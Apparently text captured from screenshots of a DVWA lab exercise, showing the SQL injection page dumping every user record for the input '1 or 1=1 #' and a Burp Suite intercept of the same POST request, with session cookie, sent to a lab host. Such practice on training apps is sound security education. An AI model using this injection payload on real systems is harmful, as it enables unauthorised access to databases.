 Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
User ID: 1 Submit
ID: 1 or 1=1 #
First name: admin
Surname: admin
ID: 1 or 1=1 #
First name: Gordon
Surname: Brown
ID: 1 or 1=1 #
First name: Hack
Surname: Me
ID: 1 or 1=1 #
First name: Pablo
Surname: Picasso
ID: 1 or 1=1 #
First name: Bob
Surname: Smith
More Information
http://www.securiteam.
https://en.wikipedia.org
http://ferruh.mavituna.c
http://pentestmonkey.n
Burp Suite Professional v2.1 - Temporary Project - NONE
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender
Intercept HTTP history WebSockets history Options
Request to http://120.79.55.24:81
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /vulnerabilities/sqli/ HTTP/1.1
Host: 120.79.55.24:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 18
Origin: http://120.79.55.24:81
Connection: close
Referer: http://120.79.55.24:81/vulnerabilities/sqli/
Cookie: PHPSESSID=kr0d70hpqillgr00tcjlsnvsj5; security=medium
Upgrade-Insecure-Requests: 1
id=1 or 1=1 #&Submit=Submit